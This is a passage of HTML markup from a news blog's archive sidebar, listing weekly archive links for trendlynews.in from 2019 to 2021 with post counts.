<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
